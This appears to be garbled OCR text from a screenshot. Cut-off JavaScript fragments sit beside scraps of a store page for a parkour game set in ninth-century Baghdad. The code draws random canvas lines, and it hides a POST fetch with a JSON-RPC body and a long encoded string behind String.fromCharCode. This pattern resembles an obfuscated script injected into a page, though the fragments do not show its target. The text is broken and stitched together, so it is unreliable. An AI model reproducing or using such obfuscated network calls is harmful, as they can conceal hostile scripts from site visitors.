
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,
string(130),s=String.fromCharCode(32).trim();for(let i=0;i
minimum)
 Ultra
Step into the vibrant streets of ninth-century Baghdad as Basi
gameplay of the original franchise, emphasizing precise parkour, tac
high-value targets. The Deluxe Edition includes a pre